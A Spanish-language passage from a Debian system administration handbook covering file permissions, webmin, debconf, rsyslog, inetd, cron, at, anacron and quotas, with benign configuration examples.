

Tres programas controlan los permisos asociados a un archivo:

- chown *usuario archivo* cambia el dueño de un archivo;
- chgrp *group archivo* modifica el grupo dueño;
- chmod *permisos archivo* cambia los permisos del archivo.

Hay dos formas de representar permisos. Entre ellas, la representación simbólica es probablemente la más sencilla de entender y recordar. Involucra las letras mencionadas anteriormente. Puede definir permisos para cada categoría de usuarios  $(u/g/o)$  definiéndolos explícitamente (con =, agregar permisos  $(+)$  o eliminar  $(-)$  permisos. Por lo tanto, la fórmula u=rwx,g+rw,o-r provee al dueño permisos de lectura, escritura y ejecución, agrega permisos de lectura y escritura al grupo dueño y elimina el permiso de lectura para los otros usuarios. Los permisos que no son modificados cuando se agreguen o eliminen permisos en estas fórmulas se mantienen intactos. La letra a (por «all», todos) incluye las tres categorías de usuarios, por lo que a=rx otorga los mismos permisos (lecutra y ejecución, pero no escritura) a las tres categorías de usuario.

La representación numérica (octal) asocia cada permiso con un valor: 4 para lectura, 2 para escritura y 1 para ejecución. Asociamos cada combinación de permisos con la suma de dichos valores. Se asigna cada valor a las diferentes categorías de usuarios uniéndolos en el orden usual (dueño, grupo, otros).

Por ejemplo, chmod 754 *archivo* configurará los siguientes permisos: lectura, escritura y ejecución para el dueño (ya que 7 = 4 + 2 + 1); lectura y ejecución para el grupo (ya que 5 = 4 +1); sólo lectura para los otros usuarios. 0 significa ningún permiso; por lo tanto chmod 600 *archivo* provee permisos de lectura y escritura al dueño y ningún permiso para todos los demás. La combinación de permisos más frecuente es 755 para archivos ejecutables y directorios y 644 para archivos de datos.

Para representar permisos especiales, puede agregar un cuarto dígito antes que los demás según el mismo principio, donde los bits setuid, setgid y «sticky» son, respectivamente, 4, 2 y 1. chmod 4754 asociará el bit setuid con los permisos descriptos anteriormente.

El uso de notación octal sólo permite definir todos los permisos en un archivo de forma simultanea; no puede utilizarse para agregar un nuevo permiso a un conjunto anterior, como p.ej. agregar el permiso de lectura al grupo dueño, ya que deben tenerse en cuenta los permisos existentes y hay que calcular el nuevo valor numérico correspondiente.





# **9.4. Interfaces de administración**

Utilizar una interfaz gráfica para administración es interesante en varias circunstancias. Un administrador no conoce, necesariamente, todos los detalles de la configuración de todos los servicios, y no siempre tendrá tiempo de revisar la documentación correspondiente. Una interfaz gráfica para administración puede, entonces, acelerar el despliegue de un nuevo servicio. También puede simplificar la instalación de servicios que son difíciles de configurar.

Estas interfaces son sólo ayudas y no un fin en sí mismo. En todos los casos el administrador debe dominar su comportamiento para entender y evitar cualquier problema potencial.

Debido a que ninguna interfaz es perfecta, puede estar tentado de probar varias soluciones. Debe evitar esto tanto como sea posible ya que, a veces, el método funcionamiento de las diferentes herramientas es incompatible. Aunque todas intentan ser muy flexibles e intentan adoptar el archivo de configuración como única referencia, no siempre pueden integrar cambios externos.

## 9.4.1. Administración en una interfaz web: webmin

Esta es, sin lugar a dudas, una de las interfaces de administración más existosas. Es un sistema modular administrador a través de un servidor web, que incluye un amplio rango de áreas y herramientas. Lo que es más, está internacionalizada y está diponible en muchos idiomas.

Lamentablemente webmin ya no es parte de Debian. Su encargado en Debian — Jaldhar H. Vyas — eliminó los paquetes que creó porque ya no tenía el tiempo necesario para mantenerlos en un nivel de calidad aceptable. Nadie asumió ese trabajo oficialmente, por lo que *Jessie* no tiene el paquete webmin.

Existe, sin embargo, un paquete no oficial distribuido en el sitio web webmin.com. A diferencia de los paquetes Debian originales, este paquete es monolítico; de forma predeterminada se instalan y activan todos sus módulos de configuración, aún si el servicio correspondiente no está instalado en el equipo.

#### **SEGURIDAD**

## **Modificación de la contraseña de root**

Durante el primer inicio de sesión debe identificarse con el usuario root y su contraseña habitual. Es recomendable cambiar la contraseña que utiliza para webmin tan pronto como sea posible, de forma que aunque ésta pueda ser comprometida, y a pesar de que el propio webmin proporciona permisos administrativos importantes en el equipo, no se consiga a la vez la contraseña de root del servidor.

¡Cuidado! Dado que webmin posee tanta funcionalidad, un usuario malicioso que acceda a él puede comprometer la seguridad de todo el sistema. En general, no se recomiendan este tipo de interfaces para sistemas importantes con fuertes limitaciones de seguridad (firewall, servidores sensibles, etc.).

Webmin se utiliza a través de una interfaz web, pero no necesita instalar Apache. Esencialmente, este software tiene su propio miniservidor web integrado. De forma predeterminada, este servidor escucha en el puerto 10000 y acepta conexiones HTTP seguras.

Los módulos incluidos cubren una amplia variedad de servicios, entre ellos:

- todos los servicios base: creación de usuarios y grupos, administración de archivos crontab, scripts de inicio, visualización de registros, etc.
- bind: configuración del servidor DNS (servicio de nombres);
- postfix: configuración del servidor SMTP (correo electrónico);
- inetd: configuración del superservidor inetd;
- quota: administración de cuotas de usuario;
- dhcpd: configuración del servidor DHCP;
- prpftpd: configuración del servidor FTP;
- samba: configuración del servidor de archivos Samba;
- software: instalación o eliminación de software desde paquetes Debian y actualizaciones de sistema.

La interfaz de administración está disponible a través de un navegador en https://localhost:10000. ¡Cuidado! No podrá utilizar directamente todos los módulos. Deberá configurar algunos especificando la ubicación de los archivos de configuración correspondiente y algunos archivos ejecutables (programas). Frecuentemente el sistema le pedirá esa información cuando no pueda activar un módulo que solicite.

#### ALTERNATIVA

**Centro de control de GNOME («Control Center»)** El proyecto GNOME también provee varias interfaces de administración, a las que generalmente puede acceder a través del elemento «Preferencias» en el menú del usuario en la esquina superior derecha. gnome-control-center es el programa principal que las unifica, pero muchas de las herramientas de configuración del sistema en general son provistas efectivamente por otros paquetes (accountsservice, system-config-printer, etc.). Aunque son fáciles de utilizar, sólo cubren una cantidad limitada de servicios básicos: gestión de usuarios, configuración de fecha y hora, configuración de red, configuración de impresión, etc..

# 9.4.2. Configuración de paquetes: debconf

Después de realizar unas pocas preguntas durante la instalación a través de Debconf, muchos paquetes son configurados automáticamente. Puede reconfigurar estos paquetes ejecutando dpkgreconfigure *paquete*.

En la mayoría de los casos, estas configuraciones son muy simples; sólo modifican unas pocas variables importantes en el archivo de configuración. Generalmente se agrupan estas variables entre dos líneas de «demarcación» para que la reconfiguración del paquete sólo afecte el área entre ellas. En otros casos, la reconfiguración no realizará cambios si el script detecta una modificación manual del archivo de configuración para preservar estas intervenciones humanas (debido a que el script no puede asegurar que sus propias modificaciones no afectarán la configuración existente).



# **9.5. syslog Eventos de sistema**

## 9.5.1. Principio y mecanismo

El demonio rsyslogd es responsable de recolectar los mensajes de servicio que provienen de aplicaciones y el núcleo para luego distribuirlos en archivos de registros (usualmente almacenados en el directorio /var/log/). Obedece a su archivo de configuración: /etc/rsyslog.conf.

Cada mensaje de registro es asociado con un subsistema de aplicaciones (llamados «facility» en la documentación):

- auth y authpriv: para autenticación;
- cron: proviene servicios de programación de tareas, cron y atd;
- daemon: afecta un demonio sin clasificación especial (DNS, NTP, etc.);
- ftp: el servidor FTP;
- kern: mensaje que proviene del núcleo;
- lpr: proviene del subsistema de impresión;
- mail: proviene del subsistema de correo electrónico;
- news: mensaje del subsistema Usenet (especialmente de un servidor NNTP protocolo de transferencia de noticias en red, «Network News Transfer Protocol» — que administra grupos de noticias);
- syslog: mensajes del servidor syslogd en sí;
- user: mensajes de usuario (genéricos);
- uucp: mensajes del servidor UUCP (programa de copia Unix a Unix, «Unix to Unix Copy Program», un protocolo antiguo utilizado notablemente para distribuir correo electrónico);
- local0 a local7: reservados para uso local.

Cada mensaje tiene asociado también un nivel de prioridad. Aquí está la lista en orden decreciente:

- emerg: «¡Ayuda!» Hay una emergencia y el sistema probablemente está inutilizado.
- alerta: apúrese, cualquier demora puede ser peligrosa, debe reaccionar inmediatamente;
- crit: las condiciones son críticas:
- err: error:
- warn: advertencia (error potencial);
- notice: las condiciones son normales pero el mensaje es importante;
- info: mensaje informativo;
- debug: mensaje de depuración.

# 9.5.2. El archivo de configuración

La sintaxis del archivo /etc/rsyslog.conf está detallada en la página de manual rsyslog. conf(5), pero también hay disponible documentación HTML en el paquete *rsyslog-doc* (/usr/ share/doc/rsyslog-doc/html/index.html). El principio general es escribir pares de «selector» y «acción». El selector define los mensajes relevantes y la acción describe qué hacer con ellos.

## Sintaxis del selector

El selector es una lista separada por punto y coma de pares subsistema.prioridad (por ejemplo: auth.notice;mail.info). Un asterisco puede representar todos los subsistemas o todas las prioridades (por ejemplo: \*.alert o mail.\*). Puede agrupar varios subsistemas separándolos con una coma (por ejemplo: auth,mail.info). La prioridad indicada también incluye los mensajes de prioridad igual o mayor; por lo tanto, auth.alert indica los mensajes del subsistema auth de prioridad alert o emerg. Si se agrega un signo de exclamación (!) como prefijo, indica lo contrario; en otras palabras, prioridades estrictamente menores. Por lo tanto, auth.!notice sólo incluye los mensajes del

subsistema auth con prioridadesinfo o debug. Si se agrega un signo igual (=) como prefijo corresponde única y exactamente con la prioridad indicada (auth.=notice sólo incluye los mensajes del subsistema auth con prioridad notice).

Cada elemento en la lista del selector reemplaza elementos anteriores. Así es posible restringir un conjunto o excluir ciertos elementos del mismo. Por ejemplo, kern.info;kern.!err significa los mensajes del núcleo con prioridades entre info y warn. La prioridad none indica el conjunto vacío (ninguna prioridad) y puede servir para excluir un subsistema de un conjunto de mensajes. Por lo tanto \*.crit;kern.none indica todos los mensajes con prioridad igual o mayor a crit que no provengan del núcleo.

Sintaxis de las acciones



Las acciones posibles son:

- agregar el mensaje a un archivo (ejemplo: /var/log/messages);
- enviar el mensaje a un servidor syslog remoto (ejemplo: @log.falcot.com);
- enviar el mensaje a una tubería con nombre existente (ejemplo: |/dev/xconsole);
- enviar el mensaje a uno o más usuarios si tienen una sesión iniciada (ejemplo: root,rhert zog);
- enviar el mensaje a todos los usuarios con sesiones activas (ejemplo: \*);
- escribir el mensaje en una consola de texto (ejemplo: /dev/tty8).



# **9.6. El superservidor inetd**

Inetd (frecuentemente llamado «superservidor de internet») es un servidor de servidores. Ejecuta a pedido servidores rara vez utilizados para que no tengan que ejecutar continuamente.

El archivo /etc/inetd.conf enumera estos servidores y sus puertos usuales. El programa inetd escucha en todos estos puertos y cuando detecta una conexión a uno de ellos ejecuta el programa servidor correspondiente.



Cada línea significativa del archivo /etc/inetd.conf describe un servidor con siete campos (separados con espacios):

- El número de puerto TCP o UDP o el nombre del servicio (asociado con un número de puerto estándar con la información en el archivo /etc/services).
- El tipo de zócalo: stream para una conexión TCP, dgram para datagramas UDP.
- $\blacksquare$  El protocolo: tcp o udp.
- Las opciones: dos valores posibles, wait o nowait para indicarle a inetd si debe esperar o no a que el proceso ejecutado finalice antes de aceptar una nueva conexión. Para conexiones TCP, fáciles de gestionar simultáneamente, utilizará generalmente nowait. Para programas que respondan sobre UDP debería utilizar nowait sólo si el servidor es capaz de gestionar varias conexiones en paralelo. Puede agregar un punto al final de este campo seguido de la cantidad máxima de conexiones autorizadas por minuto (el límite predeterminado es 256).
- El nombre del usuario bajo el que ejecutará el servidor.
- La ruta completa al programa del servidor a ejecutar.
- Los parámetros: esta es una lista completa de los parámetros del programa, incluyendo su propio nombre (argv[0] en C).

El ejemplo a continuación ilustra los casos más comunes:

**Ejemplo 9.1** Extracto de */etc/inetd.conf*

```
talk dgram udp wait nobody.tty /usr/sbin/in.talkd in.talkd
finger stream tcp nowait nobody /usr/sbin/tcpd in.fingerd
ident stream tcp nowait nobody /usr/sbin/identd identd -i
```
Frecuentemente se utiliza el programa tcpd en el archivo /etc/inetd.conf. Permite limitar las conexiones entrantes aplicando reglas de control de acceso, documentadas en la página de manual hosts  $access(5)$ , y que puede configurar en los archivos /etc/hosts.allow y /etc/ hosts.deny. Una vez que se determinó que la conexión está autorizada, tcpd ejecuta el servidor real (en el ejemplo: in.fingerd). Vale la pena aclarar que tcpd necesita el nombre con el que se lo invoca (que es el primer parámetro: argv[0]) para identificar el programa real a ejecutar. No debería iniciar la lista de parámetros con tcpd sino con el programa subyacente.





# **9.7. Programación de tareas con cron y atd**

cron es el demonio responsable de ejecutar tareas programadas y recurrentes (todos los días, todas las semanas, etc.); atd está encargado de los programas a ejecutar una sola vez pero en un momento específico en el futuro.

En un sistema Unix, muchas tareas están programadas para ejecutarse regularmente:

- rotar los archivos de registro;
- actualizar la base de datos del programa locate;
- respaldos;
- scripts de mantenimiento (como limpiar los archivos temporales).

De forma predeterminada, todos los usuarios pueden programar tareas para ejecutar. Cada usuario tiene su propio «*crontab*» en el que pueden almacenarlas. Puede editarlo ejecutando crontab -e (el contenido del mismo es almacenado en el archivo /var/spool/cron/crontabs/*usuario*).

#### **SEGURIDAD**

**Restricción de cron o atd**

Puede restringir el acceso a cron si crea un archivo de autorización explícita (una lista blanca) en /etc/cron.allow donde indique sólo los usuarios autorizados a programar tareas. Todos los demás usuarios automáticamente quedarán excluidos de dicha funcionalidad. A la inversa, si sólo desea bloquear unos pocos usuarios problemáticos, podría agregar su nombres de usuario en el archivo de prohibición explícita /etc/cron.deny. Esta misma funcionalidad está disponible para atd con los archivos /etc/at.allow y /etc/at.deny.

El usuario root tiene su propio «*crontab*», pero también puede utilizar el archivo /etc/crontab o escribir archivos «*crontab*» adicionales en el directorio /etc/cron.d. Estas dos últimas soluciones tienen la ventaja de poder especificar el usuario bajo el que se ejecutará el programa.

De forma predeterminada, el paquete *cron* incluye algunas tareas programadas que ejecutan:

- programas en el directorio /etc/cron.hourly/ una vez por hora;
- programas en el directorio /etc/cron.daily/ una vez por día;
- programas en el directorio /etc/cron.weekly/ una vez por semana;
- programas en el directorio /etc/cron.monthly/ una vez por mes.

Muchos paquetes Debian dependen de este servicio: agregan sus scripts de mantenimiento en estos directorios, los cuales garantizan un funcionamiento óptimo de sus servicios.

## 9.7.1. Formato de un archivo crontab

#### CASO ESPECIAL

**cron y horarios de verano** En Debian, cron tiene en cuenta los cambios de hora (para horarios de verano o, de hecho, cualquier cambio importante en la hora local) de la mejor forma que le es posible. Por lo tanto, las tareas que deben ejecutarse durante una hora que nunca existió (por ejemplo: aquellas programadas para las 02:30 durante el cambio de horario de verano en Francia, ya que el reloj salta de las 02:00 a las 03:00 directamente) se ejecutarán poco después del cambio de hora (por lo tanto, alrededor de las 03:00 DST). Por otro lado, en otoño, las tareas serán ejecutadas sólo una vez cuando podrían ser ejecutadas varias veces (a las 02:30 DST y luego a las 02:30 en horario estándar ya que a las 03:00 DST el reloj vuelve a las 02:00). Tenga cuidado, sin embargo, si el orden y el tiempo entre ejecuciones de tareas programadas importa. Debe revisar la compatibilidad de estas limitaciones con el comportamiento de cron; si es necesario, puede preparar una programación especial para las dos noches problemáticas del año.

#### SUGERENCIA

#### **Atajos de texto para cron**

cron reconoce algunas abreviaciones que reemplazan los primeros cinco campos de un elemento de crontab. Corresponden a las opciones de programación más comunes:

- @yearly: una vez por año (1 de Enero a las 00:00); н
- @monthly: una vez por mes (el 1ro de mes a las 00:00); ř.
- @weekly: una vez por semana (Domingo a las 00:00);
- @daily: una vez por día (a las 00:00);
- @hourly: una vez por hora (al principio de cada hora).

Cada línea significativa de un archivo *crontab* describe una tarea programada con los siguientes seis (o siete) campos:

- el valor del minuto (número de 0 a 59);
- el valor de la hora (de 0 a 23);
- el valor del día del mes (de 1 a 31);
- el valor del mes (de 1 a 12);
- el valor de los días de la semana (de 0 a 7, donde 1 es el lunes y el domingo es tanto el 0 como el 7; también es posible utilizar las tres primeras letras del nombre del día en inglés, como Sun, Mon, etc.);
- el nombre de usuario bajo el que se ejecutará el programa (en el archivo /etc/crontab y en los fragmentos ubicados en /etc/cron.d/, pero no en los archivos de cada usuario);
- el programa a ejecutar (cuando se cumpla la condición definida por los primeros cinco campos).

Todos estos detalles están documentados en la página de manual crontab(5).

Puede expresar cada valor como una lista de valores posibles (separados por coma). La sintaxis a-b describe el intervalo de todos los valores entre a y b. La sintaxis a-b/c describe el intervalo con un incremento de c (por ejemplo: 0-10/2 es lo mismo que 0,2,4,6,8,10. Un asterisco «\*» es un comodín y representa todos los valores posibles.



#Formato #min hora dia mes dds programa # Descargar los datos todas las noches a las 19:25 25 19 \* \* \* \$HOME/bin/descargar.pl # 08:00 en días de semana (Lunes a Viernes) 00 08 \* \* 1-5 \$HOME/bin/haceralgo # Reiniciar el proxy IRC luego de cada reinicio @reboot /usr/bin/dircproxy
#### SUGERENCIA

#### **Ejecución de un programa durante el inicio**

Para ejecutar un programa sólo una vez, justo después de iniciar el equipo, puede utilizar el macro @reboot (reiniciar cron no disparará aquello programado con @ reboot). Este macro reemplaza los primeros cinco campos de un elemento en el archivo «crontab».

ALTERNATIVA **Emulación de cron mediante systemd**

Es posible emular parte del comportamiento de cron mediante el mecanismo de temporizadores de systemd (ver Sección [9.1.1](#page-226-0), [«El sistema de inicio systemd](#page-226-1)» página 195).

#### 9.7.2. Utilización del programa at

La orden at ejecuta un programa en un momento específico en el futuro. Obtiene la fecha y hora deseada como parámetros y el programa a ejecutar en su entrada estándar. Ejecutará el programa como si hubiese sido ingresado en la consola actual. at incluso se encarga de mantener el entorno para poder reproducir las mismas condiciones al ejecutar el programa. Puede indicar la hora con las convenciones usuales: 16:12 o 4:12pm representan 12 minutos pasadas las 4 de la tarde. También puede especificar la fecha en varios formatos europeos u occidentales, incluyendo DD.MM.AA (27.07.15 representaría el 27 de Julio de 2015), AAAA-MM-DD (la misma fecha se representaría como 2015-07-27), MM/DD/[CC]AA (es decir: 12/25/15 o 12/25/2015 representan, ambas, el 25 de Diciembre de 2015) o simplemente MMDDCCAA (de forma que 122515 o 12252015 también representaría el 25 de Diciembre de 2015). Sin fecha, ejecutará el programa tan pronto como el reloj indique la hora especificada (el mismo día o el siguiente si ya pasó dicha hora ese día). También puede ingresar simplemente «today» o «tomorrow» representando el día actual o el día siguiente, respectivamente.

```
$ at 09:00 27.07.15 <<END
> echo "¡No olvides desearle un feliz cumpleaños a Raphaël!" \
> | mail lolando@debian.org
> END
warning: commands will be executed using /bin/sh
job 31 at Mon Jul 27 09:00:00 2015
```
Una sintaxis alternativa posterga la ejecución por un tiempo determinado: at now + *número período*. El *período* puede ser minutes (minutos), hours (horas), days (días) o weeks (semanas). *número* simplemente indica la cantidad de dichas unidades deben pasar antes de ejecutar el programa.

Para cancelar una tarea programada con cron, simplemente ejecute crontab -e y elimine la línea correspondiente del archivo *crontab*. Para tareas en at es casi igual de sencillo: ejecute atrm *número-tarea*. El número de tarea es indicado por at cuando la programó, pero puede volver a encontrarla ejecutando atq que le proveerá una lista de las tareas programadas actualmente.

## **9.8. Programación de tareas asincrónicas: anacron**

anacron es el demonio que completa cron en equipos que no están encendidos todo el tiempo. Dado que generalmente las tareas recurrentes están programadas para la mitad de la noche, no ejecutarán nunca si la máquina está apagada en esos momentos. El propósito de anacron es ejecutarlas teniendo en cuenta los períodos de tiempo en los que el equipo no estuvo funcionando.

Sepa que anacron frecuentemente ejecutará dichos programas unos minutos después de iniciar la máquina, lo que utilizará poder de procesamiento del equipo. Es por esto que se ejecutan las tareas en el archivo /etc/anacrontab con el programa nice que reduce su prioridad de ejecución, limitando así su impacto en el resto del sistema. Tenga en cuenta que el formato de este archivo no es el mismo que el de /etc/crontab; si tiene necesidades especiales para anacron revise la página de manual anacrontab(5).



Instalar el paquete *anacron* desactiva la ejecución via cron de los scripts en los directorios /etc/cron.hourly/, /etc/cron.daily/, /etc/cron.weekly/ y /etc/cron.monthly/. Esto evita que sean ejecutados tanto por anacron como por cron. El programa cron continuará activo y seguirá administrando otras tareas programadas (especialmente aquellas programadas por los usuarios).

## **9.9. Cuotas**

El sistema de cuotas permite limitar el espacio en disco reservado para un usuario o grupo de usuarios. Para configurarlo, debe tener un núcleo compatible (compilado con la opción CONFIG\_ QUOTA) — como es el caso de los núcleos Debian. Puede encontrar el software de administración de cuotas en el paquete Debian *quota*.

